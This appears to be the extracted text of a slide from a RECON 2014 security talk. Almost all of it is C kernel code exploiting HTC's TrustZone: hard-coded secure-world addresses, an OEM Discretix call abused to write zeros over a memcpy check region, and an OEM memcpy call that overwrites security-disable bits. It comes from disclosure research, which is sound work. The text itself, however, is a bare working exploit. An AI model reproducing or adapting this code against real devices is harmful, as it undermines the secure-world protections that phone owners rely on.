 RECON
2014
Boom.
#define TZ_MEMCPY_NOP_START (0x2A003280)
#define TZ_MEMCPY_NOP_STOP (0x2A0033E8)
#define TZ_HTC_DISABLE_BITS (0x2A02BAC4)
#define TZ_HTC_OEM_MEMCPY_ID (0x3f814)
#define TZ_HTC_OEM_DISCRETIX (0x3f81b)
#define WRITE_ZERO(x) call_svc(TZ_HTC_OEM_DISCRETIX, 3, 0x0, x - 0x10, 0x14, 0, 0, 0);
int * val = kzalloc(4, GFP_KERNEL);
val[0] = 0xffffffff;
for (i = TZ_MEMCPY_NOP_START ; i <= TZ_MEMCPY_NOP_STOP ; i+=4) {
if ((i % 4) != 0) {
printf("[-] [0x%x] INVALID NOP...MUST BE 4 BYTE ALIGNED!\n", i);
break;
}
WRITE_ZERO(i);
}
call_svc(TZ_HTC_OEM_MEMCPY_ID, 3, TZ_HTC_DISABLE_BITS, virt_to_phys(val), 4, 0, 0, 0);